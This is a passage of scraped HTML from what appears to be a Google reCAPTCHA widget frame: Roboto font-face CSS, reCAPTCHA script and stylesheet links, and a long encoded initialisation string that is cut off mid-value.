  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="CMgC_lZUX6CpWjjxSJ75Tg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="CMgC_lZUX6CpWjjxSJ75Tg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CMgC_lZUX6CpWjjxSJ75Tg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22JsOaw5bDlDvCiEcTw4MnwqBqcsObwrLClsO1WythAgbDnThYwo3DosKow55Ad3fDu148w5JVVcO/wpTCv28Aw6tPYcOSwpw6wrA0WS9PwpYdIQkfAwrCoMO1w5A7w6/CjlRGLMK6acKlwqlVDiLCqSYMw4IrBcOnwo9XBE/Du8OlwoEudHArwrvCl0YpB089wqBqc8K3S8OcCkZFSMOFNzzDjH7CiyckEB5FW8ODw7zCtUdOw4w4CncQwr13RHvCvAXCocOkdFFlaMOQDcO/woMiwqbChcKEZGBBw6jCnFxJwrkdKMOXZgwwWxg6UcKhw6/DhcO3wovClMO6w4dRwppCRBPDgMKDZXfCgS5Pwod1bcKNwo7Cu8Kbw5LDsMOYw5Aiwq87w6nDiMK/A8K8wpbDumh6RFPCkMOew4RVw4cmwpojwovCqDE3agRNCHhTSsO2D8OYW8Kdwr/Cr8KHZMOmw4hMwoNpw604PgXCqhwTURvCgB/CmcKTw7bCo1lXUsOfw6fCi8KcT8ODw7XCqmhmw6DCi1UHw5xpN8KnFUrCimtWTMOCGsKJCsKTw6MvwosrWsO8w6/[base64]/ClcKSw6zDmibDmMKZw5zCgxdUw5ZJccOIFA9rfMOYfsOfw6HCvQHCiVI5J1vCicKOFGlZSVVbw5/DmMOBHMO0w5AIw4shBn1DbsKYSMKQw5bDoMKJPsKhwq8awp3DkzbDq8O5w5bDrFA3w7kFw6zDmcKYNWIuI8OcLsKCW8OBwp9Cw5sxJyjDtGkuX8KRwp8/wqfDgzXCqQfDjQTCssOrwpnCjsOwQAEpf8O0w77DsMOnw7TCtcO0IEDCkEnDkcOUUsKdw5FbwoXCg8OPwrBkw7BdRSMXw7nCssOqE8OGw4tWwpLDmXPCiQvCtsOFw6/DvcOQRsKcwqI6wobCpcOgwoBjwo/DuCbDhgbDsmItwpDCnmTCuChyWMKJQMOlw5Bpw5PDhsOgf8KsFlFUXsO/w6rDjsOxw47DucKsw5DCm8OiCMKsVTHCrV7DlcO9wpfCucOlw5rCgsKjE8Oww6EDTmlfO0DDpsOGHcOQwrxWw5Iaw6vDpcKAw7cawp7DrcKFWMO1w6Rxw6QGP8OgXSXCpW/[base64]/DunHDqS9Aw5zDkWjDm37Cg8O3w5bCmRExIEXDgcO7wotIwotQJ8K0CmDCosKowrvDqDMiIkrDncK/w6ppM3TCl8OIwp8Aw6jDusOYVWt4bsO5w7dAwp7Du8OMEMK8w43CisOGw6VuZFNQw43CjyLCjMKywr3CosKdbMOcwoHCnQd7w6jCm04ow4jCuFwXwoM7wp/DliI+wpoCw4DCosOHJmbDumjCuwPCkAghw7rDumfDgyzDjRvDpcKfw6XCi2A5ScObwo/DhgFjwqnDhS3Cui7CrsKLT8KbTVrCoMOvw63DhU7Duwcdw4JdwqjDrMKzMcObasOhQ8O3woB2w4lHwqgVwo8yw6LDvVvDp8KXw7bDkcKgw6TDqcOuw7NnDBDDi2daw7EYaMOwwohBDcOTbh9FwqQJwr5twqnDp2fDm1bDoVLDiXoSBzlsccKWewzCkcOLwpx/CcOzGcKRw5HCrFjDg8OTcsO6w4A1wr4FARUqw49XwqcROMO3IMOGDk9DwqLDm8OTwqjCvsOUE8OQw5HCi8OjSsKZCFDDogvDkQ7ChUTDocO4wqrDrsO2w5DCnwwbJjINcsK7w7DCiCVWw49gXAvCvhHDqMO/wovCqCbDkXzCkcKxw7nDgMKvw5TDlgMOT8O6VMKcGyzDiifDjH/CjMOkGi7DtyN1wr1fw7zCucKsLH1Ywr96w4nCoWTDonfDtRbDqsODexjDqU1vO0kLw4tkw4DCocOyZRx2w488TnADOVhOTmbDu8KswqrCqkvDj2MXKB1/wrXCsGzDsgHCm8K+BlzDkcKEYwDCu8KrNjBZDDZuWH9hP0DDrDJZw69Cwq8MI8K8X8KZwoLDkDNPFcOwRGXCvcKOwovCg8OTwq7DksO3w43DmSvDn8KBHsK3woZEw6HCgUXDq3PDjng7w7NKZ8OqFFnDosKhw4padcKdNHrCuDcgw7HDg8OQbcKEwqZWKMOPwpZ/UsOiw4EyL8KHFcOaTA1FwrfDiCPDh8OPKMKAwpXCrMOWwpdDw7vCmVDCkMOGw4TCkHDDqMKIwoZNw77DpDt1w4BCLFTDs8K8wqPCiRA+UMOMe8KEKDNRJ2/Dr8KVw47CkMKawop5wrfDucOvSBUWwqzCm3XCqsK4wpgeAcKuw5jDuMKtOyTDgsKgc17CqhcHwr3DiA0Kw6VOwrwRw74Jw6LDusOjAsKdw6d2bjgBcsObw6p3wqU2USpFMyzDgn7CuUdMw6/DuT53KXUXw4Jhw73Dl8OcB8K7w7/CnMK/KsOVOcOAwpEqw43CrmZywrtyw6pCAcONw6PCvsOrT0rCi8O2wqtnO8O3wr7CgMK3GcO9woFBUx7DpmsDwobCrhTDm8OYOMOsDjJSw4nCvw4LwoZgTsKDEEPDhcK2w5UbwqHClcKUbMOFw7k7DsK/LMKsw6IRw44Bw6zCv8OLw7p8w5TChcOawrbDpcKTRsOnw5AWEg1iScO6TkPCvT/[base64]/DtFlNasK6VcKpKcKaw5E5S2gGC8KdRwHCkyhBBMKBwrE7GUI2wqjDt0zDu8KJccKswobDrinDsMOvw7LDkEw+w5/CkErCtcO7w5ZQVcKOKMO6w7bCqkB2TcKaw70XJcO3w6R2wqNMJmR2wo3DiMOewporX8O4w4vCj25pdsOuw40OKsKvwpl3CMO8wpfCokDCs8OpdMOzB1zDvz4ww7/ChFDCrzggw6FuaipiaxhLw5hLPTJ1w6DDixZyOMOUb8OpEyd/FRnDp8KSwoBDwoPDkXMDw6XChipxCsK3V8K9YEDCtjDCo8KrPcOYw6rDq8OwXMO6ZMKTaAMYw4kvwrPCkRdnT8OSwpYdwoPCm8KcMS/[base64]/DlWUYw6wZOC4aw6fCtE4HIU8Fw57DgXQLZFXDk8OXVT7DqsKswo4ww7sVcMK/XiFAbMOmA1dgw69bwqlzw6PDisOxw4MIESB+wo1FKMOGwrPCt09DCTpgw6glCU/[base64]/[base64]/ClsKtw7DCu2vDrcKfw4F6GQ7Cp8OPwqfCsnXCjMKnwrbDox3Dk8KVZsOdJHdpLwDDmhjCjsOGV8KNA8ODQgtzEhU5w69Dw7PCgcKLbMOyFcKNw45HcxpWwrBaPh/[base64]/M8O0wq/CgcO9wqHDgETDhXbDnMKww7rCpk82HMOvQMOgcwxIXcO2w7tgwqIQEW7DncORFSd2NsOlwo3Cnxw8wqpJOSIfSnHDr2TDisKKwpXDr8KxOVTDhMKUw7LCmcOoMhAZJBzCs8KWdF3Cvy0pwpVlw7dnL3/DlcOAw6B0RE9jK8O6w659P8Otw6FzNjVIISzDs2EGY8OxwpN/woTCjHnChsO5w4JFbsKfPH5rNg1/woPDscKMfcO0w5LDqgF5c0rCkG8DwrFuw5DCi3hiaRZwwofDtCQAcyY7DMOfK8O5w5kzw7/DmR/DjXVIw7PDpzYnw5fDmiA/NMOKwpFww5DDmMOrw4LCs8ORBcOfw6HDqlFbw7FXwoliLsOFEsK1wp5zbMKTwoIfwrI0XsOQw7x4AS3DscOrwow4w7Y9WcKeD8OKwrrCmMOyGA9xXHHCrRzCiwPDvsKYUsOPwr7CsMOvGiMnM0zCi0AiVCVkPsOOwogvwpYpFjFBYMKRwpood8KgwpdNGcOMw6YLw4/CqxrCuDlwFMKDwo/CvMK4w6PDpsOnw7jDv8Kmw4bChMKZw4hIwpd+NcONKMK6w6lBw6zCnih7BB4fCMOALz8rQcKREn3DmzBOC0wkwo7DgsK8w7LCssO4WMOOcsOYJn1Cw44mwr/Chk83RMKET1fDp3XCmcKPJmDCucKRKcORZDFvGcOHGMO8ElPDsylEwpM9wpMgQsOBw7TCn8KTwprChsOMw5IewoRKw5/[base64]/[base64]/w65AAcOxE0YRw43DnsKdJkdlcMOGAMKpw5zCsgfCqAcoKlFWwrHCtE3DszzDq1x3VCNvw6vCoETDlsOUw4gMw6lzQlpJw7EnTEZzN8KSw6I4w40swrNVwp7DqsKjw5jDsR7DiCPDssKQT0BsHlHClsOIwpLDrk/DvQ5/einDisOQR8Ozw444QMKOw4XCtMK0N8KVR8OYwq0xw519w6ZewofCuU7Crn5NSsKTw793w6kbBBBYwo4AwpXDo8K8w4fCjUN4SMKdw5/Cq01Jwo7CucORecOUalXChi3DngvDsMKFXG/DmsOwUMO9w4FaXyY8aSnDj8OfQxbDtkYnLh9AIRbCjUrDvcKLR8Kje8KUTSbCoWvCqGXCsV5NwrhwTMKXXsKIw6/CiBZJT2bDv8OzBTNqwrVowo4Gw6YcHiw1woI8MEnCunPCrF5dwpPCucKBwqwZw7/DtcOyb3QpdMKifsO9wrxGacK/w7hiJyIxwrPDnXEyaMOoSsKhBcOHwpkXbsKRw4/CuwsVA1kkAcO/HsK1w7AVPk3DjAomH8OiwrPDk3DDlCBfw5/DlRnCosKWw5fDmwwRT3kROsOQwqYPOcKIwq3Dk8KKwrrDjREAw7d1fnJbGMKJw7vCq2oVX8Okwr/CrHx7ByTCsygaWMObHMKrQyHDhMK9dsOlwq9FwoHDqWrCli52Ay17B0HCsMO+DUfDisKSIsKrdn0BLsOAw7drecOJw69Cw4vDgz/CvcKnNEHCpD7CrGjDkcO0w7FNTcKxwpDDisOcC8O+w5bDqMONwqVuwpDDusOuGg46w5HDtHoWfRbCj8OnNcK9BxQXBMKkJMK5RnIbw6kjPzTCtD/DlUPDmsOcM8O3UcK3w7x/[base64]/Dp13Dqm5QYsKCYcOjVHkqQMOvWsOewr5ELcOxciHCkcK7w6HCosKyaUzDiHQlSMKvJWHDkMOlw5Q4wqdLGx8/G8KkO8K9w4vCn8Ovw5DDjsOKw4nCvifDjsKew7ABBzDCnRLCpMOiT8KVwr7Drltuw5PDgw4Dwo/Do3PDjgUnX8Ojwoc9w6pVwoLDp8O0w5rCoilXVxvDgcO5T2xKZMKlw6llEmrDisOswr3Cq0RUw6g1PFgTwoNfw53CpMKMwqhewqjCj8K4wr5Sw5MZw5JtcHLDok4+JkRfwpF9BUstJ8Kbw6HCpxVdRSg/wqzDlsOcdTsXQwQfwrrDt8K7w4TCkcKFwrAGw7TDosOtwrV0aMOawoHDp8KewojChVF4w6XCq8KjcsO/EcKxw7bDmsO3fcOISBIMG0nDkTdyw7R/[base64]/Co0rDthB3w75iw4/CnkTDsxPDsMO4wq1AMMKdw7vCrEsoNMKCw4UBw7Yvf8KxUsKgw5dudhssw74rw5gsLCQ4w79Lw4xJwpg4w4EHLhQeYwFOw48NJBR8JsORY0fDvlh7KUJJw7NkacO5dwDDtl/DvAIrZDXDkMK8wrVjayrClFLDlUrDqcOFPMOvd8Kywow8KsKjYsKrw54wwrvDgCZwwq0PP8KBwoHDg8O6ZsOtZ8OHTBHDoMK7RsO0w4Nfw4gPP3klKsKRwp3CmzvDv0zDjWDDqsOUwpF+wq12worCiX1uD0JOw7tOaC/CjAUDSAjCiQrCj1NIA0I6K0rCt8OaCsOHesOHw53CrnrDrcKdHcOKw49gV8OCEX3CksKlIWVfP8OjPVLCtsOeTGHCj8KZw7DClsKhP8K7b8K1Zn07RwjDtcO2GifCuMOCw7jCvsOQTjjCnAkTK8KePkXCv8OGw44vCcK/w5dlScKrQMKzw5DDlMK5wrfCoMOdw75NYsKsw74mDQQMwp7CjMO3IhMHXlxswocrwqZiO8KmasK6w51fI8KHwrEdw79/wpLCrH5bw6N2w4dINHQGw7HCjFZIF8Oawqduwpklw7NONMKFw5rDg8KHw6YeQcOlFWHDgAPDvcO/[base64]/w4DDriTDpcOpwqvDpHA+JMOZwoJVwpYiwoBcwrgWwoR6woJvIEBiA8KWRcK3w4d3TsKAwo/DjcKcw6/DmsK5IMKwIwLDisKdXi9vLsO5ZwfDrcKmR8OoHwN2OcOwG10hwqPDoX0AXsK6w6IGw7vCmcKDwoDCi8Kow5/[base64]/DrsK/ClMoXsOPSMKqw6XCpGjCqsOdw6cGwoTCiBHCoMOwS2DClsOiXsKWFlvCmWfDm2xiwqVpw6Riwp3Cj3/Dr8KmQljCgsOpEFXDhCfDi2AZw5HDgF1kwo81wrLCmEMpwoMEasKwJ8KXwoXDiWRYw7zCmsO1X8O5woZAw7U2wpvDuyYMPQ/Csm/[base64]/[base64]/DlRjCkCUdwq/[base64]/Cu8KWwqIswoDDlg94XCkpasOMwoEBwonDtMKQJsOZw47Ci8KuwqDDssOpFiI8FMKMFMKgUTUHBm/ClikSwrcXSnLDv8O8FsO2f8OewqQawpLCsiMbw7HCocKjasOHbh/[base64]/w6XCuMOKwo/Dtgggw5nCkV/[base64]/w7MDwqc2wplEwq3CssO2w7g3wojDn8KFw73CiAJ6B8K6WsO9HErDllJRw4DDu2d2w6PDuTNGwqE0w57CrD7DiG53M8K0wpEZLMOQK8OiLsKXwr1xwofCkifDuMOPPmEUKgHClWjCkCZbwop/[base64]/DhUbDicKvwp9/wp3CrMKSSQzDnwjCjMK4CS7ClkjDlMKqw68BNMK3GxYyw53Ck0LDrhPDrcKddMOAwqrDgxMzbFzDiQbDq3bDkywjXBrClcO3wqc7w5TDvsKpXzPCojdwJWjDoMK+wrfDhGjDlMO4MQjDi8OMLFhlwptTw7LDmcKZb17CjsOULg0mdMKkey/DjRrDpMOIH2PCkBU4F8KdwonCmsK5asOgw6rCmCJpwpZAwrZNEwnCgsOZD8O2wql1MRV8Fwg5f8KbWntbbDDCogpTFjpHwqbCiz/CtMKyw5rDscOww7AmfwXChMOCwoQIYTzDicOFUxZxwpYYUUx+GcOSw77DjsKQw7Buw7UUTT/CuABSGsKhw7ZUesKPw6kfwqhTbcKQwq9xPg88w7BvaMK4wpRrwr/CvMKgAE3ClMKSZnUkwqMWwrleVQfDo8OSFnPDmQAaMDkwdCIHwpdwYh3DrULDlcK/UDFpVMOqDMKxwrd/HirDjHfDrlIPw6sJaFfDmsKEwrzDgxrDrcO4R8Ozw6MPHBRVFC/CiTVEw6XCucO2PxrCo8O4CDZpYMORw7/[base64]/Cjz4lYSZnw6xqPcOdw5UCE8OOw7nCj0/Ct3crw7XDkUZvw5pAE1JPw6PCoMOwKUbDtcKGF8O4a8KuSMODw4XCoVzDk8KxK8KkMknCtBnDn8OGwr/[base64]/[base64]/Q8OPw6DCv8OpPcKrXFt0eVw+ajLCv8OwQsOROMOJw6IJRMOvGMOTQcKMCsKDwqbClCHDuCtZaAbCkcKYcSzDpsOpw5fCpMO9ciTDp8OzcHV/dVvDrnZpwo3Cs8KyRcKBQcOGwrjDpF3CpXJCwr/[base64]/DsjAxw493UcOfbMOECcKzwq44w4nClQhOw4sSw6Ekw5kOwrgYB8KlFQQLwpJAwqwJPALDlMOBw47CrTU1w6p2dsObw73Dh8KlAW5Mw5vDt2bCihzDv8K1dh0TwpfCqm4ewrnCigRUWW3DssOcw5sowpTCksObwpkpwpYCOMO8w7DCr2HDnsORwp/CpsOLwptEw6gPBGDDlxZ8wq1/w5lyDCvCmDRsAMO0Thw6VCTDgMKzwpDCkkTCmcOjw5VhHMKrAsKjwr4Ww6/Dt8KhScKRw7kww5Uew7JfUCfDhQN4w41Sw5luw6zDr8OEdsK/wobDmDV+w54dfsKhHwrClU5Ow6kyDn1Gw63CnENuVsKfaMO2VcO0PMKTUR3CsSzCnsO7AcKoHhDCiVDCgMK0CcOVw6ZJQ8KgeMKXw5XClMKlwog3R8OAwqTDvwnCn8O+w6PDtcOuJkYdKxvDs27DoykBJ8OVACvDiMKnw6hVEikNwr/ChMKOYSjCnHBfw7fCughCMMKQWsOew5JkwqBTUiYFwpLCrgfCr8K3JlIoUBUeIEvCsMO7TGHDuzzCh0NgfcOxw4rDmMKiLTJfwpo/worCqjAOX0HCgRcew55kwrJjbVAxKsODwpjCqcKIw4Fuw7TDtsK/NyPCo8Olwp9GwpvCs0PCrMOpIzLCs8Kbw7xWw7I8wpXCqcKzwoY5w7/CsVzDhMO6wodzaQPCtMKdamvDpF07LnzCp8KqJMK9WMK8wotGHsKUw7p5XkFVDgDCjw4CMBdEw71yTn8fSSYLT3w3w7U/w7UDwqAawq/Cshcnw5Q/w4tSWcKfw4MUUcKBD8OTwo1Sw5NpTWxhwp5uNsKqw4xKw4HDuEQ9wr9ybcOrdGwcwo3CqcONUMOewrpSLQodJsKGLw3DgBFiwpfDo8O9LlPCvjHCkcOuKsKXfcKmRsOswqbCg206wqUtwqbDoGjCrMOMEcOtw4/ChcO0w547woBSw4IlETbCp8OrHsKDE8OLbX3DgGnDl8KQw5XDqVsRwpZ9wovDp8O8wrEiwqzCvcOcVcKAd8KaFcKhZnLDmVFZwonDoGtWCRfCusOse1dcPcKeMcKvw6sxWHXDl8K1NsOgcjvDqVDCicKPw7LDq31bwoc/w4JVw5fDjgXCksKzJRM6wowSwo3DlcK4wpTDksK7wqxKw7PDhMKpw4vCkMKzwpfDtQ/DlSBAOhUMwqXDhcKYw7wdTUEMdzDDuQkrFsKww4E+w7LDjMKkw6jDj8K4w4JNw4cNJMONwpBcw6NfJcKuwrjDmWTCi8O+w5zDssOmCMOPL8KMwoVrfcKUUMOGQSfDkcK/w6nDkiXCs8KRwq0ywr7Cp8KNwrDCsXFUwozDrsOHFsO6esOtAMOEG8Knw49YwpbCm8OOw6/[base64]/wr9CwqdOLsKNwrLDlcK/IcOPHcO0wqnCnsOiP3XCgBTDsGHCkMOUw6FhJhhaRcOPwoowMsK+wp3Dn8OKSDbDuMOZccOvwr7CqsKyQsK9OxQMXQ7Co8O4XMKpR2pPw4/CrSQfesOXBRJuwrfDrMORV1XCt8KswoV3A8OOMcODw5EQw7tlWcKfwpsRCV11VSAvaATCqsOzFcOZPQDDhMOoI8OaZnsmwp7CusO0TcOcPiPDjcOYwpoeCcKiw7RTwpo6dxA9KcKkLBbCvB7ClsOTH8K1Dg/CucOWwrRBw50owrXDi8Kdwo3Dt39ZwpEOwrd/QsKhWMKbcBoFNcKNw6rCgiRpU3LDvMOsajd8BcKdcgU7wpsGUHzDv8OQLMO/dTTDoC7ClnAdd8O8w4EeEyU1OXrDlsOnAFfCs8O9wrtFGcK8w5HCrMOfcMKXeMKBwozDp8OGwpDDmEt1w4XDi8OWQsOiUsO1ZsKVBDzCjmPDocKRSsOpJGUzwpxgw6/CklDDoTAIOMKICD7Ct1wdw7spDV/DhCjCqlHCvHLDtcOMw6/DhsOpwozDuwfDkmzDgcO0wqhZJ8Kbw50xwrTCukxKwqBtBTfDjlHDhcKMwpQsDWTCjB3DmsKcEEnDjlQ6E1x/[base64]/b8OGcGzDjVTCoTvCoFXColLCj04MS8KDbMKbw53DhcKvw57DmQbDhUnCj3DCg8K3w6UgKjfCsD/DnxPCksKRRcOvw69jw5grUMKjL2ltw6MBSGNVwq7Cn8OSLMKkMSbDoEPCqMOLwrLCsyhTwpnDsG/Dtl8tEgXDiHZ/cxnDqcK1BMOYw4dLw5ocw78yMzJRFUbCjsKLwrLCtWNEw5/CiT7DniTDuMKjw59LMmE0e8KKw6PDn8KpYMOsw5FowpFMw5tBMMKFwplDw5cwwqtGWcOLNQNVDsKqw4gXwqLDsMO6wppzw5HDliDDgAHCsMOdHiI9K8KjccOpO0oWwqdWwoxXw5siwrEowqvCqwHDrsOuAsKIw7hBw43CgMKTcsKqw6DDkRdNSQ/[base64]/AsKuwpUtwp4nOmFBS14pGcOXTGTDvMKjVcODbMKQw4Miw4VUbigHYcOhwozDugVeCMOZw6DCi8OAw7jDnykYw6jDgUhgw70Rw5AIwqnCvcKuwp9wVsKSAnoreiHChAltw4V8HH8wwp/[base64]/DlxlbZDxhHirCmnRHfybDmC7DhUJvw4DDiDZaw5fCrsK3anpKwrvDs8Kdw7d0w4M/w5J3VsODwoLCqwHDvl/Dpl1Lw7bDjU7Dt8K4wro6woc3TsK4w6rDj8Ogw4Qpw68/w7TDpgnCpCtEayfCscOswoLClcOfCsOXw6nCpnjDncKtX8KCGGoQw7vCqcO+E3oBSMOFdhkbwpUgwoAhwrBMVMK+MU/CrMKvw5IuTMOlSA59w4kGwoDCowFhW8OwK2zCiMKAEnDDhMOVVj9vwr5Ww4ASZsKRw5TCoMOyLsOzIiwZw5DDuMOFw78jaMKRwpwLwo/DtAZbX8OfawDDpcODVyLDokfCqnzCocKbwrXChcOvCCLCpMOzOS85w5EsSRhWw6cgQ3jDnBXDpCQHDcO6YcKVw6DDv03DncOCw7PDqQXDpG3DswXCoMKrw6ozw7o6UmwpDsKtwpfCrxvCqcOxwoXCiToKB1BdSh/Du0NKw73DgSpiwpswKF3CpsKpw6bDmcOCEXXCuS7CrcKIEMO6Nm4ww7TDsMKAw5/CgWEVXsOsBsOYw4bCgXTCvRPDk0PCvS3CvR1wL8KRE1MlICZrw4lZIMKWwrQXS8KXNCUOdHfCngnCisKkDV3CswtCEMK2KzDDrMODNE3DtcO8Z8O6BykNw6jDpsOBWzDCm8OIaV/[base64]/[base64]/CtjjCoMOPwqhERWLDlMKAwoXCusO6w4wdecO/WBfDm8OJXS5ow7oPfRxoAcOmM8KVB0HDtiglfmbCqzdkw4dOJ0rDnsOnDMOSwqHDh2TCrMOdw5DCmsKfMxtxwpDCjMKzwrhPwoxuQsKnScOqKMOYw5NpwozDhwPCrsKoPTPCtGfChsKUfQfDusOWWsK0w7TCnsO0w7UIwqxBfFLDk8O4fgkDwo/Cs1HCiwPDm1EWTgpvwr7CpXJ4Kz/DpETDpsKZQy9dwrVZLTBndMKFWcK7Y3jCuGXDkcOXw6w6wo1jeUVvw708w6zCsyLCvXoaK8OKIXc8wpFTPcOZPsO9wrTCsRBQw7dhw5vCnFTCuDTDqsOEFWDDlyvCjU5Jw4IHAjbDqsK/w4o3UsOhw63DlFDCnArCnRNTUMOQb8OdN8KUWH99WGJwwrZ3wprDtig8A8OkwrHDrMKow4AeSMOtacKIw7MKwo89FMOYwr3Dgw/Dvj3Cq8OCWiTCtsKRIMKLwqLCsmcJGnvDlhfCvMOUw5cmOcOUK8KVwrBvwp1wY1XDrcOcFcKHMC9Jw7/[base64]/DuTEGeksMwpNYw6hLb8OfPFXCh03Do8OAwo3CiisTw7/[base64]/DjiHCm8Kqw7fCjn3DkBrCllBYcMKCwrzCrMKxw4/Dmy8Gw6jDksOCUgTDiMKlw7TChMKHUD46w5HCtipVF28nw6TCmsOOwqjCuntID1rClhDDqcK5XMKINVgiwrDCtsKfVcKLwpk4wqlTw5nCqV3CknIeMQjDmcKOYsOtw5E6w5HDt1DDvEVTw6LCoX7CpsO+fl4XBDRVNknDjHx0wpXDimzDrsOvw7TDrhzDl8OIOcKDw5/CnsKWH8OsF2DDrAQWJsKzBkbCtMONc8K6S8KWwp/CgsKTwooEwrHCinDCtThdenNlU0rDkGnDv8KQd8KSw6PClMKQwrrClcOwwrlkU2Q5FzYMG1MtYsOiwo/CqxPDrWY4wrVLw6LDm8Ktw5AFw6XCrcKlLgxKwplLfsOTZynDusONKsKeSxQdw5jDtQ3Dv8KgYn8fDMOVwozDmQchwoHDqsO6wp5zw7bCsFtPU8KoFcO0HHfDmsKnVEpcwpoCVcOfOmjDtVN1wrs+woo3wq5bQ1/CszXCg2rCsSXDgjbDjMOMCT9Ddj5jwq7Dvnsvw4/Cn8OEwqAYwozDvcOrREpew59IwqMIeMKiJ3nCjHvDn8KXX3xDMk3DisKfXizCo3QAw4k4w6UZegwyPXzCl8Knf1vDqsKQYcKORsO5woBSccK+cVkgw6vDqzTDviEHw6M/bBpEw5tbwofCpnPDtzU0JHFxwr/Di8Kew6oJwrUTHcKCwrcPwrzCksOiw7XDtxrDusOmw7PDoGYcMhnCkcOGw7sHUMO7w6Ffw4/ChzFSw4V5V3FDLMOBwrt5wqXClcK4w5pOX8KOF8OVWMKPElVaw4InwprCi8KFw5/Dv0fCuGRMYTEUw6/Djiw1w6EIUMKdwoxYdMO6D0ZiVlYnUsKdw7nClH8yDMKIwpBfRcOIJ8K4wr3DhWcCwo/Cr8OZwq9Dw4sXecOlwo/CuyTCqcKMw4PCkMOwAcK+ajrCmjjCoj3ClsKdwqHDvcKiw4xQwoJtw5DDlxfDp8OowrDCuQ3DkcKIdBkMwq8bw5s2UMK2wqEKb8KXw6rDqxzDknvDvmgmw5FywoPDgAnCkcKhIcOMwo/[base64]/wrXDgTnCtBYFwp7CtcKbw5/Ctw4wwpPDpHrDjcKEQ8K0w4fDnMKbwqDDo3E3woBpwpXCg8OaIMKrwqvChD80GC5wacKTwqcIYjgqwot1SsKpw7PCnMOuAgfDucKYQMOQe8KxHlZ1wqLDtMOsfEjDlsKWaGzDgcKPacK